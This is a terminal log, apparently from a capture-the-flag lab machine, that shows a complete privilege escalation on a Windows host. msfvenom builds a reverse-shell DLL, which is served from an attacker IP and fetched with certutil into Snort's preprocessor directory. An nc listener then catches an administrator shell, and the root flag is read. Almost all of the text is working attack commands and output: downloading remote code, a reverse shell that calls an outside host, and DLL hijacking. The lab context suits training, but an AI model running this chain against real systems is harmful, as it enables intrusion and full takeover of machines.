 *Evil-WinRM* PS C:\Snort\lib\snort_dynamicpreprocessor> certutil.exe -f -urlcache -split http://10.10.14.14/sf_dkp.dll sf_dkp.dll
****  Online  ****
  0000  ...
  2400
CertUtil: -URLCache command completed successfully.
*Evil-WinRM* PS C:\Snort\lib\snort_dynamicpreprocessor> dir
    Directory: C:\Snort\lib\snort_dynamicpreprocessor
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        5/24/2022   6:46 AM         207872 sf_dce2.dll
-a----       11/14/2024  12:09 AM           9216 sf_dkp.dll
-a----        5/24/2022   6:46 AM          33792 sf_dnp3.dll
❯ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.14 LPORT=443 -f dll -a x64 -o sf_dkp.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of dll file: 9216 bytes
Saved as: sf_dkp.dll
❯ ls sf_dkp.dll
sf_dkp.dll
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.250 - - [14/Nov/2024 00:08:07] "GET /sf_dkp.dll HTTP/1.1" 200 -
10.10.11.250 - - [14/Nov/2024 00:08:07] "GET /sf_dkp.dll HTTP/1.1" 200 -
❯ rlwrap -cAr nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.11.250] 59736
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
analysis\administrateur
C:\Windows\system32>type C:\Users\Administrateur\Desktop\root.txt
type C:\Users\Administrateur\Desktop\root.txt
10a4bc200355b9e2276874428b1593d2
C:\Windows\system32>